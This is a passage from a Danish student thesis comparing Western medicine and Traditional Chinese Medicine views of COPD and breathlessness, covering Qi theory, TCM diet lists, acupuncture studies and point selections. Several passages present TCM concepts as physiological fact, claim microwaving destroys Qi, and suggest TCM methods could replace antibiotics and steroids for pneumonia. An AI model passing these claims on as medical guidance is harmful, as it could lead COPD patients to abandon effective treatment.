<p>Åndenøden er en følgesvend som nedsætter energien og øger behovet for prioritering,  planlægning og pauser i hverdagen f.eks. ved gåture, bad, irritanter<a href="#_ftn4" name="_ftnref4">[4]</a>, inde- og udeklima, familie- og seksualliv. Nedenfor eksempel fra det virkelige liv:</p>
<p><strong><em>Tændte stearinlys udløste akut åndenød og behov for assistance 1-1-2.</em></strong></p>
<p>KOL er på alle måder begrænsende i dagligdagen og øger risikoen for inaktivitet som en <em>negativ spiral </em>og hvor P-ADL og I-ADL funktioner<a href="#_ftn5" name="_ftnref5">[5]</a> påvirkes af nedsat energi fordi muskelmassen og mængden af blod der transporterer ilt til kroppen bliver mindre. Nedenfor uddybes hvad åndenød er:</p>
<p><strong>Åndenød</strong></p>
<p>Ved åndenød er vejrtrækning besværet, overfladisk og hurtig. Luftrør er forsnævret, bronkieslimhinden irriteret, hævet op og der er øget slimdannelse. De små alveoler som sikrer at iltrigt blod strømmer fra hjertet og ud i kroppen bliver større og udfører iltning i reduceret grad. De forhold øges negativt i forhold til graden af KOL – du får ikke den mængde luft ved indånding som du har brug for. I forløbet ses lungeemfysem, hvor lungerne forstørres og bliver mere stive og usmidige.  Resultatet af åndenøden er en mere højlydt, besværet og overfladisk vejrtrækning.</p>
<p><strong>Slim</strong></p>
<p>Lungerne producerer naturligt slim som er gavnlig fordi den påvirker lungernes immunforsvar. Slimen er med til at indfange fremmedlegmer og hjælper de hvide blodlegemer, også kaldet makrofager og neutrofiler til at opsluge og tilintetgøre skadelige organismer og en evt. lungeinfektion forhindres.</p>
<p>For lungerne betyder det øget (negativ) slim f.eks. ved rygning, at der kan opstå inflammation og vævsdestruktion. Når der er nedsat immunforsvar og lungefunktion øges tendensen til slim som også øger risikoen for lungebetændelser. I luftvejene ses at bronkieslimhinden er irriteret og fortykket. Som ryger ødelægges de små fimrerhår i luftvejene (bronchier/rør) og det giver øget dannelse af mere sejt slim. Fimrerhårenes opgave er at transportere sekret i luftvejene op igennem svælget. Mistes den evne resulterer det i ophobning af slim i luftvejene og det øger også risikoen for lungebetændelser. Derfor anbefales rygestop fordi det stopper accellererende tab af lungefunktion, giver mindre slim og hoste og giver mere modstandsdygtighed overfor infektioner.</p>
<p><strong>Lungebetændelse</strong></p>
<p>Lungerne beskytter kroppens immunforsvar. Næse og mund udgør den første forsvarslinie i den respiratoriske del af immunforsvaret. Lungerne fungerer som den anden forsvarslinie. Når man indånder inhaleres mange forskellige partikler f.eks. røg, forurening og inficerende organismer så betyder det, at bakterier og vira ender i lungerne og i hyppige tilfælde opstår der lungebetændelse i selve lungevævet. Symptomer og tegn på lungebetændelse er at opspyt ændrer farve fra at være hvid til mere gul- /grøn og brunlige nuance, der opstår hoste, øget åndenød evt. feber. Der gives medicinsk behandling til f.eks. antibiotika, prednisolon, kortikosteroider (bilag 4). De gentagne behandlinger øger risiko for bivirkninger: afkalkning af knogler, sukkersyge, humør (tristhed) og nedsat immunforsvar, stofskifte, muskelsvind. (9)</p>
<p><strong>Hvad kan man gøre?</strong></p>
<p>Når man har KOL er iltmængden begrænset, men ved fysisk træning øges iltningen og betyder, at man klarer flere aktiviteter på den mængde ilt der er til rådighed. (4 – s26). Det betyder, at hvis man har veltrænede muskler øges mængden af luft ved udånding (FVC/FEV1) og man oplever mindre åndenød.</p>
<p>Forskning viser, at konditions- og styrketræning, hvor pulsen skal øges og hvor focus især er udånding, påvirker kroppens muskler ved at forbedre evnen til at koordinere bevægelser og forbedrer kredsløb. Der dannes nye små blodkar som betyder at musklerne nemmere får nødvendige ilt. Åndedrætsteknikker betyder øget afspænding i kroppens muskler et mindre iltforbrug og blodet flyder frit.</p>
<p>Jeg vil nu se på Traditionel Kinesisk Medicin og give drage paraleller mellem to anskuelser for at forstå KOL og åndenød på.</p>
<p><strong>Traditionel Kinesisk Medicin </strong></p>
<p><strong>Lungen  &#8211;  ”Fei” – et Zang organ</strong></p>
<p>&nbsp;</p>
<p><strong>Lungerne</strong></p>
<p>Lungerne er det følsomme zang organ der qua sin tilknytning til huden er placeret yderst i kroppen. Zang-organerne er en af de indre ”faste organer” der repræsenterer grundenergierne i vores krop.  Lungernes vigtigste funktion er at styre Qi og respiration.</p>
<p>Lungerne er sammen med Nyrerne og Milten ansvarlige for hele kroppens Qi-produktion. En Qi  produktion der dels skaber Zong Qi (LU+SP) og dels danner  Zhen Qi ud af Zong Qi + Nyrernes Yuan Qi.(3 s393)</p>
<p>Lungerne har direkte kontakt til det ydre miljø dels ved indånding (Da Qi) og gennem vores hud, hvor forsvars Qi (Wei Qi) beskytter, styres og spredes af Lungerne. Wei Qi cirkulerer under huden og mellem musklerne og ved ubalance trænger Xie Qi ind i kroppen. KOL-lungerne er særligt påvirkelige af Xie Qi patogener f.eks. Varme (sommervarme/hede), Kulde, Fugt, Vind (træk), Tørhed (rygning, indklima, forurening),(3, s393) alle shi-mønstre som giver symptomer som hoste, kløe i hals, hoste med gult sekret(slim), produktiv, fylde i brystet, evt. hvæsende vejrtrækning, kortåndet (EL noter).  Ifølge Nigel Ching består Lungernes TCM diagnoser af 6 forskellige Shi mønstre(3, s399-413) og 6 forskellige Xu mønstre (3 s413-27) :</p>
<ul>
<li>Qi er i underskud (xu)</li>
<li>Xie Qi udefra og/eller indvendig genereret (shi)</li>
<li>Kombinerede mønstre</li>
</ul>
<p><strong>Zang organer</strong></p>
<p>Lunge Qi bevægelse er at sprede og descendere og sende Jin-ye ned til Nyrerne (9, s231-33). Hvis Qi stagnerer i brystet giver det symptomer som stakåndethed eller overfladisk vejrtrækning (3, s.397).</p>
<p><strong>Nyrerne</strong> er roden til Qi og er det nederste Qi-dannende organ der <em>griber</em> Qi fra Lungerne og kontrolerer indåndingen. Nyrerne ”fordamper” Jin Ye og den damp returneres til Lungerne og fugter (9, s231), samtidig sendes Yuan Qi til brystet. Når LU energi er svækket/stagneret f.eks. på grund af kronisk lidelse, svag konstitution, gentagne invasioner, antibiotika og emotionelt påvirkes Lungernes evne til at sende Qi i nedadgående/spredende retninger mønstrene er kroniske (15 &#8211; s284). Når Qi produktionen svækkes har det direkte indflydelse på forsvars Qi (Wei Qi).</p>
<p><strong>Milten</strong> er det midterste Qi-dannende organ og har funktionen sammen med LU at skabe Zong Qi og Zhen Qi. Milt afskyr fugt og kold mad og drikkevarer, antibiotika, gentagne invasioner af fugt / kulde påvirker midterste Jiao (3, s479) og dermed væskeomdannelse og væsketransport (6 – s320), og akkumulere nemt yderligere fugt. (3 – s466). F.eks. når SP yang er i underskud, som ofte er en videreudvikling af SP Qi xu, så mangler den varmende funktion der omdanner og transportere ernæring.  Således er de tre organer indbyrdes afhængige og ved en ubalance i et organ påvirkes de øvrige Zang organer.</p>
<p><strong> </strong></p>
<p><strong>Qi – Zong Qi – Zhen Qi</strong></p>
<p>Qi er alt det vi er &#8211; vores sind og fysiske krop (2 –s 74) og hører til de vitale substanser; Jing, Qi, Xue, Jin-ye og Shen som alle er substanser der påvirker KOL.</p>
<p>KOL og vejrtrækning /åndenød påvirkes af Qi-produktionen og transformationen (3, side 98). Når Da Qi, Gu Qi og Zong Qi dannes og hvis der i den proces er xu/shi ubalancer på ét af de Qi-dannende områder, så påvirker det Nyrernes Yuan Qi når den sammen med Zonq Qi (stemme styrke, vejrtrækning) skal danne vores sande Qi (Zhen Qi) som bruges i hele kroppen. (3, side 91)</p>
<p>Der er i tidligere tider stillet spørgsmål ved ovenstående forståelse og Zhang Xichun (1860-1933) i Neijing har følgende opfattelse af Zong Qi (ref. C. Buck):</p>
<p>De fleste funktioner i den moderne TCM tilskrives Yuan Qi men er i virkeligheden fra Zong Qi.</p>
<p><strong>“Zong Qi opstår fra Yuan Qi </strong></p>
<p><strong>som stammer fra prenatale Jing</strong></p>
<p><strong>som kommer fra forældres Jing”</strong></p>
<p>Således betragtede han kroppens Zong Qi dannelse som opstået i samspil med Yuan Qi ,  hvor Zong Qi i dag forstås ud fra Da Qi (luft) og Gu Qi (jord). Om Zong Qi ved vi, at den danner den rytmiske og regelmæssige vejrtrækning og er drivkraften ved bevægelsen af Qi i meridiansystemet (2, s160) og som Yuan Qi herefter endeligt transformere til Zhen Qi <a href="#_ftn6" name="_ftnref6">[6]</a> og cirkulerer i /udenfor meridianerne, nærer alle organer /væv og beskytter kroppen mod udefrakommende xie qi(2,-92/159).</p>
<p>Tager vi afsæt i Zhang Xichun forståelse af at Yuan Qi er direkte involveret i at danne Zong Qi så betyder det, at Nyrerne og Yuan Qi er med til at regulere vejrtrækning (åndenød) og hjerterytmen (3, side 91) og også beskytter kroppen mod udefrakommende Xie Qi. Det kan være et argument for at benytte Ren 4, Ren 6 og DU 4, som alle er punkter / områder hvor Yuan Qi har sin oprindelse.</p>
<p>Som sagt er Lungerne det øverst Qi-dannende organ retter Qi nedad, sprede Qi og kontrollere udånding. Qi kan samle sig i brystkassen og give vejrtrækningsbesvær, hoste eller en blokeret fornemmelse i brystkassen ( 2 &#8211; s160/162).</p>
<p>Det er LU der dominerer udånding af Qi og Nyrerne dominerer indåndingen ved at tage imod/ gribe Qi.</p>
<p><strong>Xie Qi former:</strong></p>
<p>Xie Qi fremkalder sygdom og er modsætningen til Zheng Qi som er vores krop immunforsvar(2 –s 94). Lungerne påvirkes i større eller mindre grad af Ydre og Indre genererede patogener. De ydre foregår i kroppens ydre aspekt og de indre påvirker zangfu organer og vitale substanser. (3,s259).  Det er derfor vigtigt at Qi strømmer harmonisk i Lungerne og at Wei Qi som beskytter mod ydre påvirkning, ved at lukke/ åbne svedporer og ved at cirkulere i rummet mellem muskler og hud (2,-s.163). Nedenstående giver et overblik over former for ond Qi.</p>
<ul>
<li><strong>6 former for klimatisk Qi. </strong></li>
<li><strong>7 emotionelle påvirkninger.</strong>.</li>
<li><strong>8 Øvrige årsager</strong> <strong>herunder kost / livsstil</strong>.</li>
</ul>
<p>Den klimatiske Xie Qi påvirker ofte KOL f.eks. <strong><em>Vind, Kulde, Fugt, Varme og Tørhed</em></strong> . Hvor meget kroppen påvirkes afhænger af intensiteten, styrken og Wei Qi styrke til at forsvare en invasion(6 – side 315). Nogle lungeubalancer medfører at Xie Qi generer f.eks. ved brug af antibiotika, dårlig kropsholdning, langvarige uløste sorgproblematik, kost/livsstil (især rygning) og åndenød (2-s95).</p>
<p>Om klimatisk Xie Qi siger Peter Deadman: “<em>Udefra kommende faktorer omfatter patogenerne vind-kulde eller vind-varme, trænger gennem Lunge Zang og forvandler sig til varme</em>”. Vind som er spydspidsen (3 – side 393) påvirker nemt mennesker. Ifølge de 5 elementer indeholder Lungerne efteråret (metalelementet) og er årstiden kendetegnet ved tørhed – mest i Kina, men i Danmark påvirkes med skiftende vejrtyper, varme, kulde, fugt, vind, som alle i en eller anden grad obstruere vejrtrækningen. Man hører ofte at vejrtrækningen påvirkes af Vinden og med KOL opleves at vejrtrækning ” <em>snører sig sammen</em>”, så når man har KOL undgår man vind / træk.</p>
<p><strong> </strong></p>
<p><strong>Lungeubalancer som giver åndedrætssymptomer:</strong></p>
<p><strong>Vind-Kulde, Vind-Varme<br />
</strong><strong>Symptomer</strong>: ” Hoste, stakåndet, forpustet, sved ubalancer, træthed og spændt i brystkassen”(3, s398)<br />
<strong>Tunge</strong>: Vind –Kulde (f.x. kronisk bronkitis) Første 1/3-del hævet og bleg (16 s107), /Hvid relativ tynd belægning (noter),Vind-varme: Rød med gul belægning( noter).<br />
<strong>Puls:</strong> (vind-kulde) floating/overfladisk og spændt(noter)., (Vind-varme) hurtig/overfladisk (3,-s307/312)</p>
<p><strong>Tørhed &#8211; </strong><em>Indeklima, f.eks. Lunge Yin xu.<br />
</em><strong>Symptomer</strong>: ”Tør kriller hoste, hæshed, tørhed i mund, næse og hals.”<br />
<strong>Tunge:</strong> Tør.<br />
<strong>Puls</strong>: Hurtig eller svag i højre guan.(3,-420-21)</p>
<p><strong>Lunge Varme &#8211;</strong> <em>rygning, tobaksrøg<br />
</em><strong>Symptomer:</strong>” Gøende hoste”, hoste med vandig slim, kan ikke ligge fladt på ryggen, blokeret fornemmelse i brystkassen m.m. Herudover pibende vejrtrækning, træthed.”<br />
<strong>Tunge</strong>: tyk / fedtet belægning (12, s20), Rød tunge med gullig belægning.<br />
<strong>Puls</strong>: Hurtig og kraftig eller overflydende puls især i højre guan position (3, s.412)</p>
<p><strong>Slim/Varme<br />
</strong><strong>Symptomer</strong>:  ”kraftig larmende hoste med tyk og sej slim. Slim er gul, grønlig og nogle gange hvid, blokeret fornemmelse i brystkassen, overfladisk og pibende vejrtrækning, stakkåndethed, Slim i halsen”.<br />
<strong>Tunge</strong>: rød med tyk, klistret, gullig belægning.<br />
<strong>Puls</strong>: hurtig, glat og kraftig” (3, s410).</p>
<p><strong>Fugt/ Slim i lungerne &#8211;</strong> kronisk tilstand og milt påvirket<br />
<strong>Symptomer</strong>: Kronisk hoste med løstsiddende slim, store mængder hvid slim som nemt hostes op. ”Proppet” fornemmelse i lungerne, følelse af at der sidder noget tungt henover brystkassen. Let forpustet som forværres i liggende, slim i halsen, Sej slim (hvis varme sej).<br />
<strong>Tunge</strong>: Opsvulmet tunge &#8211; hvid fedtet belægning.<br />
<strong>Puls:</strong> Glat eller svampet puls.(3, s405)</p>
<p><strong>Slim</strong></p>
<p>Kineserne siger at slim ofte er involveret i eller direkte årsag til mange komplicerede kroniske tilstande: ”<strong><em>Slim er roden til de 100 lidelser” og obstruerer Qi bevægelse gennem hele det respiratoriske system</em></strong>”</p>
<p>Slimen har stor indflydelse på KOL og åndenød og derfor har jeg valgt at uddybe den.</p>
<p>Substantiel slim opstår ved at kropsvæske og fugt fortættes og den ligner fugt men er mere klistret og blokerer endnu mere for kroppens qi ji (qi mekanisme). Når kropsvæskerne ændrer form har de ikke længere de nærende og fugtende kvaliteter tilbage og lungerne har behov for fugt og klarer i modsætning til Milten meget dårligt tørhed. Slimen går fra at være eet aspekt af Zheng Qi til at være Xie Qi og der dannes substantiel slim i lungerne (3-s338).</p>
<p>Jeremy Ross siger: “<em>Pi forms phlegm, Fei Stores it”</em>. Slim er en sekundær faktor opstået fra ydre og indre fugt. Det tager længere tid at akkumulere Slim end vind/kulde eller Vind/varme. Slimen forbindes med obstruktion, stagnation og retention og er en progression fra Fugt – ligesom stagneret blod er en progression fra stagneret Qi (13, s146)</p>
<p>Eftersom Slim dannes på baggrund varme citeres dette fra Peter Deadman(15 &#8211; s 81)<strong>:</strong></p>
<p>”<em>Overskydende varme i Lunger kan skyldes indre og ydre faktorer. Indre faktorer omfatter rygning, overforbrug af fedtet, krydret mad og alkohol.”</em></p>
<p>”<em>Tilstedeværelsen af enhver form for varme i Lungerne vil forstyrre Qi descenderende Qi funktion og føre til symptomer på oprørsk eller Lunge Qi hoste, åndenød, hvæsen og astma</em>”</p>
<p>Når man har KOL og ryger, drikker alkohol eller spiser meget fedtet og krydret mad opstår varme. Varmen har, som tidligere beskrevet, negativ indvirkning på Qi naturlige og harmoniske nedadgående og spredende bevægelser. Varmen påvirker på den måde Lunger og Nyrers samspil, og der dannes substantiel slim som netop er karakteristisk ved KOL.</p>
<p><strong>Vestlig forståelse</strong> af alveoler der nedbrydes der betyder at når man har KOL optages mindre ilt / udskilles mindre co2 – er det i TCM varmen der nedbryder.                  <strong>Vestlig forståelse</strong> af luftrør forsnævret og irriteret &#8211; er det i TCM varmen (udvider) og kondenserer slim.</p>
<p><strong>Ernæring                                                                                                                            </strong></p>
<p>Vi ved, at Gu Qi har indflydelse på dannelsen af Zong Qi og Milten påvirkes af: hvad du spiser, om du spiser for lidt eller for meget, for hurtigt/stresset og om kvaliteten er for dårlig (14) .  Jfr. Daverick Leggett’s anbefalinger til kost/væske indtag har jeg udvalgt eksempler der matcher KOL diagnosen.</p>
<ul>
<li>Invasion af Vind/Varme, Vind/kulde, Vind/fugt</li>
<li>Qi igennem kost</li>
<li>Jing igennem kost</li>
<li>Fugt og slim</li>
</ul>
<p><strong>Ved shi-tilstande                                                                                                        </strong></p>
<p><strong>Kulde (Xie Qi)</strong> f.eks.virus, kontraktion, obstruktion, kroniske tilstande bruges varm og sød kost. I akutte stadier bruges varm og skarp smag til at uddrive kulde.</p>
<p>Cold: <strong>“<em>Amasake, Anchovy, Basil, Bay, Black Pepper, Brown Sugar, Butter, Caper, Cardamom, Cayenne, Cherry, Chestnut, Chicken, Chive seed, Cinnamon, Clove, Coriander seed, Date, Dill seed, Fennel seed, Garlic, Goat (milk), Ginger, Kohlrabi, Lamb (kidney), Leek Lunchee, Longan, Malt Sugar, Mussel, Mustard leaf/seed, Mutton, Nutmeg, Onion, Peach, Pine kernel, Rosemary, Scallion, Shrimp, Sorghum, Soya oil, Spearmint, Squash, Sweet rice, Trout, Turnip, Vinegar, Walnut, Wine.”</em></strong> <em>(14,side 30). </em></p>
<p><strong>Fugt</strong>: for at styrke Milt og evt. også tonifisere Nyrer og Lunger. Man bør undgå for meget rå, kold, sød og væske. Følgende kost er særlig dæmpende:</p>
<p>Dampness: <strong>“</strong><strong><em>Aduki bean, Alfalfa, Anchovy, Aspargus, Barley, Basil, Buckwheat (tea), Caraway, Cardamom, Celery, Clove, Coriander, Corn, Daikon, Garlic, Green Tea, Horseradish, Jasmine tea, Job’s Tears, Kidney bean, Kohlrabi, Lemin, Mackerel, Marjoram, Mushroom (button), Mustard leaf, Onion, Oregano, Parsley, Pumpkin, Quail, Radish, Rye, Scallion, Turnip, Umeboshi, Plum.”                                                                                                                                                                                              </em></strong></p>
<p><strong>Qi:</strong> styrkes ved at indtage frisk, lokale økologisk fødevarer hvor tilberedning ikke foregår i mikroovn fordi det er med til at nedbryde Qi’en. Det anbefales i en længere periode at spise kost der er <em>”sweet og often warm”:</em></p>
<p>Qi: <strong><em>Almond, Beef, Carrot, Cherry ,Chicken, Chickpea, Coconut, Date, Eel, Egg, Fig, Ginseng, Goose, Grape, Ham, Herring, Lentil, Licorice, Logan, Mackerel, Microalgae, Milk, Millet, Molasses, Oats, Octopus, Pheasant, Pigeon (egg), Potato, Quinoa, Rabbit, Rice, Royal Jelly, Sage, Sardine, Sweet Potato, Shiitake mushroom, Squash, Sturgeon, Tempeh, Tofu, Trout, Venison, Yam</em></strong><em>.</em> (14).</p>
<p><strong>Jing: </strong> man kan nedbryde sin essens gennem overforbrug af stimulanser og mangel på adækvate mineraler. Jing plejes gennem hvile, meditation og ved at spise en bred nærende kost. Kød og fisk er hjælpsomt, alger og bi-produkter er dybt nærende samt æg, nødder og frø som også er nærende.</p>
<p><strong>Jing:</strong><strong> ”<em>Almond, Artichoke leaf, Bone marrow, Chicken, Egg, Kidney, Liver, Microalgae, Milk raw, Mussel, Nettle, Oyster, Pollen, Royal Jelly, Seaweed, Sesame seed, Walnut.”</em></strong> (14, side 27)</p>
<p><strong> </strong></p>
<p><strong>Slim: </strong></p>
<p>Phlegm: <strong><em>”</em></strong><strong><em>Almond, Apple peel, Black pepper, Celery, clam, Daikon, Garlic, Grapefruit (peel), Laver, Lemon peel, Licorice, Marjoram, Mushroom (button), Mustard leaf/seed, Olive, Onion, Orange peel, Pear, Pepper, Peppermint, Persimmon, Plantain, Radish, Seaweed, Shiitake, Shrimp, Tangerine peel, Tea, Thyme, Walnut, Watercress</em></strong> (14, side29) <strong> </strong></p>
<p><strong>Varme:</strong> Ved kroniske tilstande, hvor varme er involveret undgås energetisk varm kost, og istedet focus på kølende mad herunder måde at tilberede på. Hvis en kost er energetisk varm påvirker varmen Zang-organer med mulig shi-tilstand (obs på Xu varme). Når varme afbalanceres sker det gennem kost som indeholder:</p>
<p><strong>Heat:</strong><em> <strong>”Alfalfa, Apple, Aspargus, Aubergine, Bamboo shoot, Banana, Barley, Broccoli, Cabbage, Celery, Chard, Chinese Cabbage, Clam, Cucumber, Egg white, Elderflower, Grapefruit, Kelp, Lemon, Lettuce, Millet, Mint, Mung bean (sprout), Olive, Pear, Peppermint, Persimmon, Potato, Radish, Salt, Seaweed, Spirulina, Tofu, Tomato, Watermelon, Wheat”</strong> </em><em>(14, side 31).</em></p>
<p>I Daverick Leggetts’s koncept  anbefales ved Jing og Qi styrkende kost råmælk . Det står i kontrast til læge Per Bennicke’s beskrivelser om komælksprodukters negative indflydelse på f.eks. infektioner i luftvejene(11, s.89-96), og kineserne tusindårige viden om mælk som slimdannende / øger betændelsestilstande (11, s 92). Her skal man være opmærksom på, at der kun er tale om råmælken altså første del af modermælken (colostrum), som er rig på <a href="http://da.wikipedia.org/wiki/Kulhydrat">kulhydrat</a>, <a href="http://da.wikipedia.org/wiki/Protein">protein</a> og <a href="http://da.wikipedia.org/wiki/Antistof_(biologi)">antistoffer</a>.</p>
<p><strong>Paraleller/forskelle mellem kost –TCM og vestlig</strong></p>
<p><strong>Vestlig</strong>: Generelt anbefales at spise sund og varieret kost samt mejeriprodukter og en kost der giver energi og kræfter til at leve med KOL.  Der anbefales kost med megen energi, drikke væske med mange kalorier f.eks.mælk, koldskål, kaffe/te med sukker, fløde, øl og vin. (5, s31-32).  På individplan er man opmærksom på kropsvægt (BMI) og kostvejledningen tager afsæt i forhold til tilstrækkeligt indtag af kalorier hvis man er undervægtig. <strong> </strong></p>
<p><strong>TCM</strong>:  I TCM vurderes TCM-ubalancer og det betyder, at det ikke er én bestemt kosttype kost heller ikke ved KOL, fordi det afhænger af ubalancemønstrene. Generelt lægges der vægt på at kosten bør være frisk, lokal og økologisk og at tilberedning ikke sker ved mikroovn fordi tilgængelige Qi i føden nedbrydes. Der er derfor ingen nævneværdige paraleller mellem TCM og vestlig kost anbefalinger.</p>
<p><strong> </strong></p>
<h3><strong>Litteraturstudie:</strong></h3>
<p>Opsummering af litteratur, erfaringer fra praksis<sup>(bilag 2)</sup>, litteratursøgninger fra 3 studier med KOL i stabil fase og evaluering ved spirometrisk test (FEV1), 6 min. gangtest (6mwt) og Borg åndenødsskala<a href="#_ftn7" name="_ftnref7">[7]</a> og kontrolgruppe.</p>
<p>Et studie fra akupunktør og læge Niels Jacob Bang-Nielsen <a href="#_ftn8" name="_ftnref8">[8]</a>, hvor 1 med svær KOL behandles for pneumoni, dæmper kronisk inflammation (rester af Vind), ved stabile perioder at benytte BL12 og BL 13. Styrke lungerne med LU7, LI4, og Ren 17, Styrke immunresponset med CV 17, ST36 og LI4 og ved yin svækkelse punkterne SP6 og KI3.</p>
<p>Se resultatet af de 4 udvalgte videnskabelige artikler i faktaboks: [faktaboks overskrift=&#8221;Videnskabelige KOL-artikler:&#8221;]</p>
<ul>
<li>Behandling 1 x ugentligt i 10 uger: <strong><em>”clinical useful effects at least in the short term in reducing dyspnoea</em>”, </strong>alle 26 patienter viste signifikante forbedringer på Borg åndenødsskala. Se artiklen på PubMed: <a href="http://www.ncbi.nlm.nih.gov/pubmed/?term=Combined+standard+medication+and+acupuncture+for+COPD">Combined standard medication and acupuncture for COPD: a case series.</a></li>
<li>Behandling 1 x ugl. i 10 uger. 15 aktive og 15 kontroller:<strong> ”<em>acupuncture treatment improves exercise capacity, respiratory function and respiratory muscle strength</em>”. </strong>Akupunkturgruppen havde signifikant bedre resultat på Borg åndenødsskala. 6 min. gangdistance og oxygen saturation var øget signifikant sammenlignet med kontrolgruppen. Se artiklen på PubMed: <a href="http://www.ncbi.nlm.nih.gov/pubmed/19055335">The effect of acupuncture in the treatment of chronic obstructive pulmonary disease.</a></li>
<li>Behandling 1 x ugentligt i 12 uger. 34 aktive og 34 kontroller:<strong> ”<em>This study clearly demonstrates that acupuncture is a useful adjunctive therapy in reducing DOE in patients with COPD</em>” </strong>udfra Borg åndenødsskala efter 6 min. gangtest var signifikant forbedret i akupunkturgruppen. Se forskning på PubMed:  <a href="http://www.ncbi.nlm.nih.gov/pubmed/22905352">A randomized, placebo-controlled trial of acupuncture in patients with chronic obstructive pulmonary disease(COPD): the COPD-acupuncture trial (CAT).</a></li>
<li>Igennem 14 måneder og 32 akupunkturbehandlinger ses reduktion i antal af lungebetændelser og indlæggelser. Artiklen kan ses på side 19-20 i DMSfAs fagblad &#8220;Akupunktur&#8221;: ”<a href="http://files.zite3.com/data/files/309/2/0/Akupunktur%20nr.%201%2007.pdf">To kasuistikker om KOL og en kort klinisk vejledning</a>”</li>
</ul>
<p>Studierne er &#8211; bortset fra Niels-Jacob Bang Nielsen &#8211; nogenlunde ens i varighed og intensitet og dermed er det ikke muligt at se forskel på effekten af akupunktur i forhold til disse parametre.</p>
<p>[/faktaboks]</p>
<p>&nbsp;</p>
<p><strong>Spørgeskema </strong>med besvarelser fra 5 akupunktører(3) viser forskellig erfaring med KOL diagnosticerede &#8211; fra stor erfaring, lidt erfaring og til ingen erfaring. Erfaringerne med akupunktur er ligeledes forskellige &#8211; fra skalaen at ”det fungerer godt”, ” det fungerer middel” og ”det fungerer dårligt.”</p>
<p>Flere tilkendegiver at behandling tager tid og en angiver op til ½ år. (a og 10) .Resultatet er i begge ender af skalaen hos de adspurgte akupunktører. Noget tyder dog på at erfaring og stor tålmodighed (både hos akupunktør og klient) forbedrer behandlingresultater. Hvilke akupunkturpunkter der benyttes afhænger af om der er xu eller shi-tilstande. Nedenstående punktbank giver eksempler på benyttede akupunkturpunkter.</p>
<p><strong>Punktbank:</strong>  LU1 og 9, BL13og 23, CV4 og 12, KI3 og ST36. Nogle studier benytter LU7, GB12, LI4, BL 12 – 18 og 20.</p>
<p><strong>Punktbank:</strong> DU14, Ex17, N3 og 5, LU10 (testes), astmapunkt i øret. Udvalgt i forhold til ud- og indånding: N3,4,5,6,7,10. LU 1,3,5,7,8,9,10. Ks3,6. H3,7. Ren4,6,15,17. Du14, Ma36,40,43,44. Mp 3,6,9. BL13,42,43,23 incl. pulsoximeter.</p>
<p><strong>Charles Buck koncept</strong></p>
<ul>
<li>Jiaji C7 til T4, samt BL shu points, Du14 etc. Udfør direkte moxa med ingefær.</li>
<li>Bl20 og/eller BL23 igen palperes for ømme områder. Tjek område lateral og lige superior til BL17 (hvis formodning om blod stase). Cupping forsøges.</li>
<li>Herefter normalt over til øre Lung, CV17 (moxa) og på ømmeste punkter på brystet f.eks. KI27 (moxa).</li>
<li>Normalt er LU5 øm, udfør det og/eller LU7 eller LU9 afhængig af om du vil descendere og sprede eller tonificere. Måske tilføjes KI3 eller KI 6. Hvis der er meget slim tilføjes ST40. Det bevæger og kan ofte får det til at virke værre.</li>
</ul>
<ul>
<li>LU yin påvirkes af inflammation og ved medicin. Urter er bedre til det. Traditionelt  siges at pærer er med til at fugte LU yin – den berømte Dr Shen plejede at anbefale at patienter reglemæssigt at spise bagt pærer med dadler.</li>
</ul>
<p>Til spørgsmålet om akupunktur kan afhjælpe åndenød viser undersøgelserne fra videnskabelige artikler mindre grad af åndenød efter 10-12 ugers akupunktur 1 x ugentlig målt på 6 min. gangtest, FEV/FEV1, DOE, Åndenødsskala, og sædvanlige medicinindtag. På praksis siden meldes om svingende effekt men flere beskriver mange og lange behandlingsforløb hvis der skal ske synlige forbedringer.</p>
<h3><strong>Diskussion</strong></h3>
<p><em>Hvordan kan vi forstå kronisk obstruktiv lungelidelse og åndenød ud vestlig og traditionel kinesisk medicin? Hvordan kan akupunktur forebygge eller mindske oplevelsen af åndenød? </em></p>
<p>Disse var spørgsmålene i problemformuleringen. Det jeg overordnet har erfaret i specialet er, at KOL viser mange ubalancemønstre i kroppens ydre og indre organer. De Ydre ubalancer genererer ofte fugt, varme og der opstår slim som påvirker de indre organer. Den onde qi udfordrer Wei Qi og når den ikke er stærk nok til at beskytte kroppen trænger patogener ind. Zong Qi (brystets Qi) opstår i nogle kilder fra Yuan Qi (kilde C.Buck), som stammer dels fra prænatale Jing og fra forældres Jing. Jing essensen prænatale del kan meget vel have et forebyggende element i sig, idet man allerede indenfor vestlig medicin kender genet der kan betyde at man får KOL, indenfor TCM vil man påvirke Jing med Qi gong, meditation, hvile, energetisk hensigtsmæssig kost og ved akupunktur at styrke Jing.</p>
<p>Indenfor vestlig medicin udføres helt konkret en spirometrisk test som afgør diagnosen og MRC-grad, der tilbydes korttids- og langtidsvirkende medicin og KOL-forløbsprogrammer, hvor man får viden om og tager ansvar for sin sygdom ved at følge anbefaliner om fysisk træning, ernæring og medicin for at forebygge lungebetændelser / åndenød. TCM er en bredere tilgang, hvor der ses på tunge, pulse, lyd (stemme, åndedræt), palpation – en visuel diagnose. Der er ikke en ublance der hedder KOL, men man ved, at de 3 Zangorganer er påvirket og diagnoserne er underskud, overskudstilstande. Af fysisk træning anbefales åndedrætsøvelser og Qi Gong som bevægelsesform som dyrkes uden at få sved på panden – vi ved, at det påvirker Wei Qi negativt.</p>
<p>Erfaring og fremgangsmåde f.eks. ”<em>diagnostiske søjle</em>” når der stilles diagnose har en lidt forskellig fremgangsmåde blandt akupunktørerne, noget som ikke er en del af dette studie.</p>
<p><strong>Slim                                                                                     </strong></p>
<p><strong>Vestlig:</strong>  Opstår pga. inflammation som nedsætter immunforsvar/lungefunktion og der dannes slim og opstår lungebetændelser.</p>
<p><strong>TCM</strong>: Ond qi invaderer og der opstår varme. Varmen fortætter fugt/kropsvæsker og der dannes slim.</p>
<p>Det at behandle lungebetændelser / slim betyder i vestlig forstand brug af antibiotika, prednisolon, kortikosterioder. De er alle præparater som giver mange uheldige bivirkninger. I stedet kan det være gavnligt at erstatte /supplere med TCM behandlingmetoder ved f.eks. at styrke immunforsvar / uddrive Xie Qi, benytte kinesiske urter, energetisk tilpasset kost som styrker / uddriver og dermed reducerer indtag af antibiotika. Samlet vil det bidrage til at forebygge lungebetændelser og forbedrer livskvaliteten – når åndenøden ikke i så høj grad er en følgesvend.</p>
<h3><strong>Perspektivering</strong><em>  </em></h3>
